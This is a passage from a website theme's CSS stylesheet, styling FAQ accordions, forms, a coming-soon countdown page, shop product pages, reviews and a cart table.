	position:relative;
}
.accordion-box .block{
	position: relative;
    margin-bottom:12px;
	border-radius:4px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.accordion-box .block.active-block{
	
}
.accordion-box .block .acc-btn{
	position:relative;
	font-size:18px;
	cursor:pointer;
	line-height:34px;
	color:#000000;
	font-weight:600;
	background:#ffffff;
	padding:13px 50px 13px 30px;
	transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
}
.accordion-box .block .acc-btn.active{
	
}
.accordion-box .block .icon-outer{
	position:absolute;
	right:15px;
	top:15px;
	width:30px;
	height:30px;
	font-size:20px;
	color: #ffffff;
	border-radius:0px 8px 8px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.accordion-box .block .icon-outer .icon{
    position: absolute;
	right: 0px;
	width:30px;
	height:30px;
	color:#ffffff;
    font-size: 14px;
    text-align: center;
	line-height:30px;
	border-radius:0%;
	background-color:#468ff5;
}
.accordion-box .block .icon-outer .icon-plus{
	opacity:1;
}
.accordion-box .block .icon-outer .icon-minus{
	opacity:0;
}
.accordion-box .block .acc-btn.active .icon-outer .icon-minus{
	opacity:1;
	background-color:#002457;
}
.accordion-box .block .acc-btn.active .icon-outer .icon-plus{
	opacity:0;
}
.accordion-box .block .acc-content{
	position:relative;
	display:none;
}
.accordion-box .block .acc-content .content-text{
	padding-bottom:6px;
}
.accordion-box .block .acc-content.current{
	display:block;	
}
.accordion-box .block .content{
	position:relative;
	font-size:16px;
	color:#777777;
	line-height:1.8em;
	padding:5px 35px 30px 30px;
}
.accordion-box .block .content .accordian-text{
	line-height:1.9em;
	font-size:16px;	
	color:#84858a;
	font-weight:600;
}
.accordion-box .block .content p:last-child{
	margin-bottom:0px;	
}
/*** 
====================================================================
	Faq Form Title
====================================================================
***/
.faq-form-section{
	position:relative;
	padding:110px 0px 60px;
}
.faq-form-section .right-pattern{
	position:absolute;
	right:0px;
	top:0px;
	width:236px;
	height:268px;
	z-index:-1;
	background-repeat:no-repeat;
}
.faq-form-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.faq-form-section .image-column .inner-column{
	position:relative;
	margin-left:-100px;
}
.faq-form-section .form-column{
	position:relative;
	margin-bottom:40px;
}
.faq-form-section .form-column .inner-column{
	position:relative;
	padding-left:40px;
}
.default-form .form-group{
	position:relative;
	margin-bottom:30px;
}
.default-form .form-group:last-child{
	margin-bottom:0px;
}
.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:15px 30px;
	color:#000000;
	height:60px;
	font-size:14px;
	background:none;
	font-weight:400;
	border-radius:6px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.default-form .form-group input::-webkit-input-placeholder,
.default-form .form-group textarea::-webkit-input-placeholder{
	color:#777777;
}
.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus{
	
}
.default-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:15px 25px;
	color:#000000;
	height:180px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	resize:none;
	font-size:14px;
	font-weight:400;
	border-radius:6px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.default-form .form-group .theme-btn{
	cursor:pointer;
	background:none;
}
.default-form.contact-form .form-group{
	margin-bottom:20px;
}
.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}
.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:12px;
	color:#ff0000;
	font-weight:500;	
}
/*** 
====================================================================
	Price Page Title
====================================================================
***/
.price-page-section{
	position:relative;
	padding:90px 0px 80px;
}
/*** 
====================================================================
	Team Page Title
====================================================================
***/
.team-page-section{
	position:relative;
	padding:90px 0px 0px;
}
/*** 
====================================================================
	Testimonial Page Title
====================================================================
***/
.testimonial-page-section{
	position:relative;
	padding:90px 0px 0px;
}
.testimonial-page-section .testimonial-block{
	margin-bottom:40px;
}
/*Comming Soon*/
.comming-soon{
	position:fixed;
	width:100%;
	height:100%;
	display:block;
	overflow-y:auto;
	background-size:cover;
	background-color:#468ff5;
}
.comming-soon .icon-one{
	position:absolute;
	left:5%;
	top:18%;
	width:100px;
	height:122px;
	background-repeat:no-repeat;
}
.comming-soon .icon-two{
	position:absolute;
	left:25%;
	top:28%;
	width:78px;
	height:79px;
	background-repeat:no-repeat;
}
.comming-soon .icon-three{
	position:absolute;
	left:-2%;
	top:78%;
	width:62px;
	height:61px;
	background-repeat:no-repeat;
}
.comming-soon .icon-four{
	position:absolute;
	left:10%;
	top:70%;
	width:69px;
	height:95px;
	background-repeat:no-repeat;
}
.comming-soon .icon-five{
	position:absolute;
	left:55%;
	top:85%;
	width:24px;
	height:24px;
	background-repeat:no-repeat;
}
.comming-soon .icon-six{
	position:absolute;
	left:75%;
	top:70%;
	width:31px;
	height:31px;
	background-repeat:no-repeat;
}
.comming-soon .icon-seven{
	position:absolute;
	left:90%;
	top:40%;
	width:65px;
	height:61px;
	background-repeat:no-repeat;
}
.comming-soon .content{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    text-align:center;
    vertical-align: middle;
}
.comming-soon .content .content-inner{
	position: relative;
	padding: 50px 15px;
    display: table-cell;
    vertical-align: middle;
}
.comming-soon .content .content-inner .miss{
	position:relative;
	margin-top:60px;
	color:#ffffff;
	font-size:20px;
	margin-bottom:25px;
}
.comming-soon .content .content-inner .logo{
	position: relative;
	margin-bottom:40px;
}
.comming-soon .content .content-inner h1{
	position:relative;
	color:#ffffff;
	font-size:90px;
	font-weight:600;
	line-height:1.2em;
	margin-bottom:30px;
	text-transform:uppercase;
}
.comming-soon .coming-form .form-group{
	position:relative;
	display:block;
	max-width:570px;
	margin:0 auto;
	width:100%;
	margin-bottom:20px;
}
.comming-soon .coming-form .form-group input[type="text"],
.comming-soon .coming-form .form-group input[type="tel"],
.comming-soon .coming-form .form-group input[type="email"],
.comming-soon .coming-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:20px;
	height:52px;
	font-size:16px;
	color:#ffffff;
	overflow:hidden;
	padding:10px 50px 10px 30px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background:none;
	font-weight:400;
	border-radius:0px;
	text-transform:capitalize;
	border:1px solid #ffffff;
}
.comming-soon .coming-form .form-group input[type="submit"],
.comming-soon .coming-form button{
	position:absolute;
	right:0px;
	top:0px;
	cursor:pointer;
	border-radius:0px;
	padding:11px 56px 11px;
}
.comming-soon .coming-form .form-group textarea::-webkit-input-placeholder,
.comming-soon .coming-form .form-group input::-webkit-input-placeholder{
	color:#ffffff;
}
/*** 
====================================================================
	Countdown style
====================================================================
***/
.time-counters{
	position:relative;
}
.time-counters .time-countdowns{
	position:relative;
	display:inline-block;
	border-radius:0px;
	background-color:#002457;
}
.time-counters .time-countdowns .counter-column{
	position:relative;
	margin-left:20px;
	width:180px;
	height:140px;
	text-align:left;
	display:inline-block;
	padding:35px 0px 10px;
	color:#ffffff;
	font-size:18px;
	line-height:30px;
	text-align:center;
	text-transform:uppercase;
	font-weight:700;
	border-radius:8px;
	margin-bottom:25px;
}
.time-counters .time-countdowns .counter-column:before{
	position:absolute;
	content:':';
	right:-30px;
	top:45px;
	font-size:80px;
	font-weight:600;
}
.time-counters .time-countdowns .counter-column:last-child:before{
	display:none;
}
.time-counters .time-countdowns .counter-column .count{
	position:relative;
	display:block;
	font-size:66px;
	line-height:40px;
	padding:10px 10px;
	color:#ffffff;
	letter-spacing:1px;
	font-weight:600;
	margin-bottom:15px;
}
.comming-soon .social-box{
	position:relative;
	margin-top:50px;
}
.comming-soon .social-box a{
	position:relative;
	color:#ffffff;
	font-size:22px;
	margin:0px 5px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.comming-soon .social-box a:hover{
	opacity:0.8;
}
/*** 
====================================================================
	Shop Page Title
====================================================================
***/
.shop-page-section{
	position:relative;
	padding:90px 0px 100px;
}
.shop-page-section .styled-pagination{
	margin-top:30px;
}
/*** 
====================================================================
	Styled Pagination
====================================================================
***/
.styled-pagination{
	position:relative;
}
.styled-pagination li{
	position:relative;
	margin:0px 4px 5px;
	display:inline-block;
}
.styled-pagination li a,
.styled-pagination li > span{
	position:relative;
	width:40px;
	height:40px;
	color:#03382e;
	font-size:14px;
	font-weight:500;
	line-height:40px;
	text-align:center;
	border-radius:3px;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.styled-pagination li.active a,
.styled-pagination li:hover a,
.styled-pagination li > span{
	color:#ffffff;
	background-color:#2a76dc;
}
.styled-pagination li.prev a,
.styled-pagination li.next a{
	font-size:18px;
	font-weight:600;
}
/***
==================================================================
	Shop Single
==================================================================
***/
.shop-single{
	position: relative;
	padding: 100px 0px 100px;
}
.shop-single .basic-detail{
	position: relative;
}
.shop-single .image-column .prod-tabs{
	position: relative;
	margin-right: -30px;
}
.shop-single .prod-tabs .tab-buttons{
    height: 100%;
	width:150px;
	overflow: auto;
	margin-right: 30px;
	position: absolute;
	left: 0px;
	top: 0px;
	padding-right:5px;
}
/* width */
.shop-single .prod-tabs .tab-buttons::-webkit-scrollbar {
  width: 6px;
}
/* Track */
.shop-single .prod-tabs .tab-buttons::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
.shop-single .prod-tabs .tab-buttons::-webkit-scrollbar-thumb {
  background: #2a76dc; 
}
/* Handle on hover */
.shop-single .prod-tabs .tab-buttons::-webkit-scrollbar-thumb:hover {
  background: #555; 
}
.shop-single .prod-tabs .tab-buttons .thumb{
	position: relative;
	margin-bottom: 4px;
	text-align:center;
	cursor:pointer;
	background-color:#f8f6f6;
}
.shop-single .prod-tabs .tab-buttons .tab-btn:last-child .thumb{
	margin-bottom: 0 !important;
}
.shop-single .prod-tabs .tab-buttons .mCSB_scrollTools{
	opacity: 0 !important;
	visibility: hidden !important;
}
.shop-single .prod-tabs .tabs-content{
	float: left;
    width: 100%;
    padding-left: 160px;
}
.shop-single .tabs-content .image-box{
	position: relative;
	background-color:#f8f6f6;
}
.shop-single .tabs-content .image{
	position: relative;
	margin-bottom: 0px;
}
.shop-single .tabs-content .image img{
	display: block;
	width: 100%;
	height: auto;
}
.shop-single .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
}
.shop-single .prod-tabs .tabs-content .tab.active-tab{
	display:block;
}
.shop-single .detail-colum{
	position: relative;
}
.shop-single .detail-colum .inner-column{
	position: relative;
	padding-left: 40px;
}
.shop-single .detail-colum .basic-detail{
	position: relative;
}
.shop-single .basic-detail h4{
	position: relative;
	display: block;
	font-size: 25px;
	line-height: 1.2em;
	color: #12114a;
	font-weight: 700;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.woocommerce .shop-single .basic-detail .price{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	color: #2a76dc;
	font-weight: 500;
	margin-bottom: 25px;
}
.woocommerce  .shop-single .basic-detail .price del{
	color: #707070;
	margin-left: 20px;
}
.shop-single .basic-detail .text{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: #707070;
	font-weight: 400;
	margin-bottom: 20px;
}
.shop-single .basic-detail .product-options{
	position: relative;
}
.shop-single .basic-detail .sku{
	position: relative;
	display: inline-block;
	font-size: 15px;
	font-weight:400;
	color: #707070;
}
.shop-single .basic-detail .sku .sku_wrapper,
.shop-single .basic-detail .sku .posted_in{
	color: #000000;
	margin-bottom:10px;
	display:block;
}
.shop-single .basic-detail .sku .posted_in{
	margin-bottom:0px;
}
.shop-single .product-form{
	position: relative;
	margin-bottom: 20px;
}
.shop-single .product-form .form-group{
	position: relative;
	margin-bottom: 18px;
}
.shop-single .product-form .ui-selectmenu-button.ui-button:before{
	position: absolute;
	right: 21px;
	top: 10px;
	font-family: 'FontAwesome';
	border-radius: 10px;
	content: "\f103";
	color:#000000;
}
.shop-single .product-form .ui-selectmenu-button.ui-button,
.shop-single .product-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	height:45px;
	line-height:23px;
	padding:10px 20px;
	font-size:15px;
	color: #777777;
	font-weight:600;
	border-radius:0px;
	background-color: #f8f8f8;
	border:1px solid #cccccc;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	position: relative;
	display: block;
}
.shop-single .product-form .form-group .theme-btn{
	position: relative;
	float: left;
	cursor: pointer;
	background:none;
	margin-right:15px;
}
.shop-single .product-form .form-group .theme-btn:last-child{
	margin-right: 0;
}
.shop-single .product-form .form-group .wish-list{
	font-size: 15px;
	line-height: 30px;
	color: #464646;
	font-weight: 400;
	border: 1px solid #707070;
	border-radius: 5px;
	padding: 9px 65px;
}
.shop-single .product-form .form-group .wish-list:hover{
	background-color: #707070;
	color: #ffffff;
}
.shop-single .share-option{
	position: relative;
	margin-top: 30px;
	font-size: 15px;
	line-height: 1.2em;
	color: #656565;
	font-weight: 400;
}
.shop-single .share-option .social-links{
	position: relative;
}
.shop-single .share-option .social-links li{
	position: relative;
	display: inline-block;
	margin-right: 10px;
	font-size:18px;
}
.shop-single .share-option .social-links li a{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 1.2em;
	color: #707070;
	font-weight: 400;
	transition: all 300ms ease;
} 
.shop-single .share-option .social-links li a:hover{
	color: #2a76dc;
}
/***
====================================================================
		Product Tabs Style
====================================================================
***/
.product-info-tabs{
	position:relative;
	margin-bottom: 50px;
	padding: 30px 0 0;
}
.product-info-tabs .tab-btns{
	position:relative;
	z-index:1;
	border-bottom: 1px solid #cccccc;
}
.product-info-tabs .tab-btns .tab-btn{
	position:relative;
	float:left;
	font-size: 16px;
	line-height: 30px;
	color: #707070;
	font-weight: 600;
	padding: 10px 30px;
	border-bottom:2px solid transparent;
	margin-bottom: -1px;
	cursor: pointer;
	text-transform: uppercase;
}
.product-info-tabs .tab-btns .tab-btn.active-btn{
	border-bottom: 2px solid #2a76dc;
	color: #2a76dc;
}
.product-info-tabs .tabs-container{
	position:relative;
}
.product-info-tabs .tabs-container .tab{
	position:relative;
	padding:30px 0 0px;
	display:none;
}
.product-info-tabs .tabs-container .tab.active-tab{
	display:block;	
}
.product-info-tabs .tabs-container .tab p,
.product-info-tabs .tabs-container .tab h2,
.product-info-tabs .tabs-container .tab h3,
.product-info-tabs .tabs-container .tab h4,
.product-info-tabs .tabs-container .tab h5,
.product-info-tabs .tabs-container .tab h6{
	margin-bottom:15px;	
}
.product-info-tabs .tabs-container .tab h3{
	font-size:30px;
	font-weight:500;
	text-transform:uppercase;
	color:#36404b;
	margin-bottom:15px;
}
.product-info-tabs .tabs-container .tab h4{
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	color:#222222;
	margin-bottom:15px;
}
.product-info-tabs p{
	position: relative;
	font-size: 14px;
	line-height: 28px;
	color: #707070;
}
.product-info-tabs .list-style-three{
	position: relative;
}
.product-info-tabs .list-style-three li{
	position: relative;
	padding-left: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #707070;
}
.product-info-tabs .list-style-three li:before{
	position: absolute;
	left: 0;
	top: 8px;
	height: 12px;
	width: 12px;
	border: 2px solid #6b6b6b;
	content: "";
	border-radius: 10px;
}
.product-info-tabs .list-style-three li a{
	color: #707070;
}
.product-info-tabs .reviews-container{
	position:relative;	
}
.product-info-tabs .reviews-container .review-box{
	position:relative;
	margin-bottom:20px;
	min-height:110px;
}
.product-info-tabs .reviews-container .review-box.reply{
	margin-left: 100px;
}
.product-info-tabs .reviews-container .rev-thumb{
	position:absolute;
	left:20px;
	top:20px;
	width:70px;
	height:70px;
	margin-bottom:20px;
	background:#ffffff;
	z-index: 99;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.product-info-tabs .reviews-container .rev-thumb img{
	display:block;
	width:70px;
	height:70px;
}
.product-info-tabs .reviews-container .rev-content{
	position:relative;
	padding:20px;
	padding-left: 120px;
	border:1px solid #e0e0e0;
	background:#ffffff;	
}
.product-info-tabs .reviews-container .rating{
	color:#2a76dc;
	font-size:16px;
	line-height: 15px;
	margin-bottom: 8px;
}
.product-info-tabs .reviews-container .rating .fa{
	display: inline-block;
}
.product-info-tabs .reviews-container .rev-info{
	margin-top: -5px;
	letter-spacing:1px;
	font-size: 14px;
	line-height: 24px;
	color: #777777;
	font-weight: 500;
	margin-bottom: 8px;
}
.product-info-tabs .reviews-container .rev-info span{
	display: inline-block;
	color: #222222;
	font-size:16px;
	margin-right: 25px;
	font-weight: 500;
}
.product-info-tabs .reviews-container .rev-text{
	position: relative;
}
.product-info-tabs .reviews-container .rev-text p{
	font-size:13px;
	color: #666666;
	line-height: 24px;
	margin: 0;
}
.product-info-tabs .add-review{
	position:relative;
	margin:30px 0px 0px;
	font-size:14px;
}
.product-info-tabs .add-review .rating{
	position:relative;
	padding-top:8px;	
}
.product-info-tabs .add-review .rating .rate-box{
	position:relative;
	display:inline-block;
	margin-right:10px;
	font-size:14px;
	color:#555555;	
}
.product-info-tabs .add-review .rating .rate-box:hover,
.product-info-tabs .add-review .rating .rate-box:focus,
.product-info-tabs .add-review .rating .rate-box:active{
	color:#4b1ece;	
}
.product-info-tabs .add-review label{
	position:relative;
	display:block;
	font-size:14px;
	margin-bottom:5px;
	font-weight:400;
	color:#303030;	
}
.product-info-tabs .add-review h3{
	margin-bottom:20px;	
}
.product-info-tabs .add-review .form-group{
	position:relative;
	margin-bottom:20px;	
}
.product-info-tabs .add-review .form-group input[type="text"],
.product-info-tabs .add-review .form-group input[type="password"],
.product-info-tabs .add-review .form-group input[type="tel"],
.product-info-tabs .add-review .form-group input[type="email"],
.product-info-tabs .add-review .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:22px;
	padding:9px 15px;
	color:#222222;
	border:1px solid #e0e0e0;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}
.product-info-tabs .add-review .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:22px;
	padding:8px 15px;
	color:#222222;
	border:1px solid #e0e0e0;
	height:150px;
	resize:none;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}
.product-info-tabs .add-review .form-group textarea:focus,
.product-info-tabs .add-review .form-group input:focus,
.product-info-tabs .add-review .form-group select:focus{
	border-color: #4b1ece;
}
.product-info-tabs .add-review .form-group button{
	font-weight: 500;
	padding: 22px 35px;
}
.product-info-tabs .video-box{
	position: relative;
}
.product-info-tabs .video-box .image{
	position: relative;
	margin-bottom: 0;
}
.product-info-tabs .video-box img{
	display: block;
	width: 100%;
	height: auto;
}
.product-info-tabs .video-box .link-box{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.product-info-tabs .video-box .link-box .link{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.product-info-tabs .video-box .link-box .link:hover{
	background-color: rgba(0,0,0,0.30);
}
.product-info-tabs .video-box .link-box .icon{
	position: absolute;
	left: 50%;
	top: 50%;
	height: 100px;
	width: 100px;
	font-size: 70px;
	line-height: 100px;
	color: #ffffff;
	text-align: center;
	margin-top: -50px;
	margin-left: -50px;
}
/*=== Tags ===*/
.product-info-tabs .tag-list{
	position: relative;
	display: block;
}
.product-info-tabs .tag-list li{
	position: relative;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
} 
.product-info-tabs .tag-list li a{
	position: relative;
    display: block;
    font-size: 15px;
    color: #707070;
    line-height: 27px;
    padding: 5px 27px;
    font-weight: 400;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #d9ddd7;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.product-info-tabs .tag-list li a:hover{
	border-color: #2a76dc;
	background-color: #2a76dc;
	color: #ffffff;
}
.product-info-tabs .video-box{
	position: relative;
}
.product-info-tabs .video-box .image{
	position: relative;
	margin-bottom: 0;
}
.product-info-tabs .video-box img{
	display: block;
	width: 100%;
	height: auto;
}
.product-info-tabs .video-box .link-box{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.product-info-tabs .video-box .link-box .link{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.product-info-tabs .video-box .link-box .link:hover{
	background-color: rgba(0,0,0,0.30);
}
.product-info-tabs .video-box .link-box .icon{
	position: absolute;
	left: 50%;
	top: 50%;
	height: 100px;
	width: 100px;
	font-size: 70px;
	line-height: 100px;
	color: #ffffff;
	text-align: center;
	margin-top: -50px;
	margin-left: -50px;
}
/*Comment Form*/
.shop-comment-form{
	position:relative;
	margin-top:60px;
}
.shop-comment-form h2{
	position:relative;
	color:#252525;
	font-size:30px;
	font-weight:700;
	margin-bottom:10px !important;
}
.shop-comment-form .mail-text{
	position:relative;
	color:#777777;
	font-size:16px;
	margin-bottom:15px;
}
.shop-comment-form .mail-text span{
	color: #2a76dc;
}
.shop-comment-form .group-title{
	margin-bottom:20px;
}
.shop-comment-form .rating-box{
	position:relative;
	margin-bottom:20px;
}
.shop-comment-form .rating-box .text{
	position:relative;
	font-size:16px;
	font-weight: 400;
	color:#222222;
	margin-bottom:15px;
}
.shop-comment-form .rating-box .rating{
	position:relative;
	display:inline-block;
}
.shop-comment-form .rating-box .rating .fa{
	position:relative;
	display:inline-block;
}
.shop-comment-form .rating-box .rating a{
	position:relative;
	color:#2a76dc;
	font-size:18px;
	display:inline-block;
}
.shop-comment-form .rating-box .rating a:hover{
	color:#222222;
}
.shop-comment-form .form-group{
	position:relative;
	margin-bottom:20px;
}
.shop-comment-form .form-group label{
	position:relative;
	color:#333333;
	font-size:14px;
	font-weight:400;
}
.shop-comment-form .form-group:last-child{
	margin-bottom:0px;
}
.shop-comment-form .form-group input[type="text"],
.shop-comment-form .form-group input[type="password"],
.shop-comment-form .form-group input[type="tel"],
.shop-comment-form .form-group input[type="email"],
.shop-comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 15px;
	border:1px solid #dddddd;
	height:50px;
	color:#848484;
	font-weight:300;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.shop-comment-form .form-group input[type="text"]:focus,
.shop-comment-form .form-group input[type="password"]:focus,
.shop-comment-form .form-group input[type="tel"]:focus,
.shop-comment-form .form-group input[type="email"]:focus,
.shop-comment-form .form-group select:focus,
.shop-comment-form .form-group textarea:focus{
	border-color:#2a76dc;
}
.shop-comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 15px;
	color:#848484;
	border:1px solid #dddddd;
	height:120px;
	font-weight:300;
	background:#ffffff;
	resize:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.shop-comment-form button{
	position:relative;
	font-weight:400;
	line-height: 30px;
	padding: 10px 35px;
	margin-top: 10px;
	background-color: #222222;
	border-color: #222222;
	color: #ffffff;
	border: 0;
	border-radius: 10px;
	text-transform: uppercase;
	font-size: 16px;
}
.shop-comment-form button:hover{
	background-color: #4b1ece;
}
.related-products{
	position:relative;
	margin-top:66px;
}
.related-products .title-box{
	position:relative;
	margin-bottom:40px;
}
.related-products .title-box h3{
	position:relative;
	color:#000000;
	line-height:1.3em;
	padding-bottom:25px;
	font-weight:700;
}
.related-products .title-box h3:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:2px;
	width:50px;
	background-color:#000000;
}
/*** 
====================================================================
	Cart Section style
====================================================================
***/
.cart-section{
	position:relative;
	padding:100px 0px 90px;
}
.cart-outer{
	position:relative;	
}
.checkout-page .cart-outer{
	margin-bottom:40px;	
}
.cart-outer .table-outer{
	position:relative;
	width:100%;
	overflow-x:	auto;
}
.cart-outer .cart-table{
	width:100%;
	min-width:900px;	
}
.cart-table .cart-header{
	position:relative;
	width:100%;
	text-transform:uppercase;
	font-size:13px;
	background:#2a76dc;
	color:#ffffff;
	border:1px solid #ebebeb;
}
.cart-table thead tr th{
	line-height:24px;
	padding:13px 25px;
	font-weight:700;
	font-size:16px;
	letter-spacing:1px;
	text-align:center;
	text-transform:uppercase;
	border-right:1px solid #f0f0f0;
}
.cart-table thead tr th .fa{
	font-size:18px;	
}
.cart-table tbody tr td{
	line-height:24px;
	padding:25px 25px 20px;
}
.cart-table tbody tr .qty{
	width:200px;
	padding-right:80px;
}
.cart-table tbody tr .qty .quantity-spinner{
	background:#ffffff;	
}
.cart-table tbody tr .prod-column .column-box{
	position:relative;
	min-height:110px;
}
.cart-table tbody tr .prod-column .column-box .prod-thumb{
	position:relative;
	width:100px;	
}
.cart-table tbody tr .prod-column .column-box .prod-thumb img{
	 display:block;
	 max-width:100%;
}
.cart-table tbody tr .prod-column .column-box h4{
	font-size:14px;
	color:#444444;
	font-weight:400;
	line-height:90px;
}
.cart-table tbody tr .prod-column .author{
	font-size:13px;
	color:#333333;
	margin-bottom:0px;
}
.cart-table tbody tr .sub-total{
	font-weight:400;
	color:#797979;
	font-size:17px;
}
.cart-table tbody tr .sub-total.price{
}
.cart-table tbody tr .remove-btn{
	position:relative;
	font-size:14px;
	color:#1c1c1c;
	line-height:30px;
	font-weight:500;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}
.cart-table tbody tr .remove-btn .fa{
	position:relative;
	font-size:18px;
	line-height:30px;
}
.cart-table tbody tr .remove-btn:hover{
	color:#2a76dc;
}
.cart-table tbody tr{
	border-bottom:1px solid #f0f0f0;	
}
.cart-table tbody tr td{
	vertical-align:middle;
	color:#797979;
	font-size:17px;
	text-align:center;
	border-left:1px solid #f0f0f0;
}
.cart-table tbody tr td.prod-column{
	padding-left:48px;
}
.cart-table tbody tr td.total{
	font-size:18px;
	color:#333333;
}
.cart-table tbody tr td:last-child{
	border-right:1px solid #ebebeb;
	text-align:center;
}
.cart-table tbody tr td .prod-title{
	position:relative;
	font-size:16px;
	color:#333333;
	font-weight:400;
}
.cart-table tbody tr td .quantity-spinner{
	padding:5px 0px 5px 20px;
	line-height:24px;
	height:50px;
	display:block;
	width:100%;
	position:relative;
}
.cart-table tbody .available-info{
	position:relative;
	padding-left:50px;	
}
.cart-table tbody .available-info .icon{
	position:absolute;
	left:0px;
	top:5px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	font-size:18px;
	color:#ffffff;
	background:#223555;
	border-radius:50%;
}
.cart-section .cart-options{
	position:relative;
	padding:20px 0px 10px;
	margin-bottom:30px;
	border-top:0px;
}
.cart-section .apply-coupon{
	position:relative;
}
.cart-section .cart-options .cart-btn{
	background:none;
}
.cart-section .apply-coupon .form-group{
	position:relative;
	float:left;
	margin-right:30px;	
}
.cart-section .apply-coupon .form-group button{
	background:none;
}
.cart-section .apply-coupon .form-group input[type="text"]{
	display:block;
	line-height:15px;
	padding:8px 20px;
	border:1px solid #f0f0f0;
	width:225px;
	height:55px;
	background:#ffffff;
}
.cart-section .coupon-btn{
    padding:10px 39px 10px;
    line-height: 24px;
	font-size:13px;
	color:#ffffff;
	font-weight:700;
	text-transform:uppercase;
	background-color:#2a76dc;
}
.cart-section .cart-options .btn-style-one{
	top:-7px;
	padding-left:32px;
	padding-right:32px;
}
.cart-section .totals-table{
	position:relative;
	margin-bottom:20px;
	border:1px solid #f0f0f0;
}
.cart-section .totals-table li{
	line-height:24px;
	padding:14px 30px;
	border-bottom:1px solid #f0f0f0;	
}
.cart-section .totals-table li:first-child{
	
}
.cart-section .totals-table li h3{
	position:relative;
	font-weight:700;
	color:#333333;
	font-size:18px;
}
.cart-section .totals-table li:last-child{
	border-bottom:none;
	padding:50px 30px;
}
.cart-section .totals-table .col{
	position:relative;
	display:block;
	float:left;
	line-height:24px;
	width:50%;
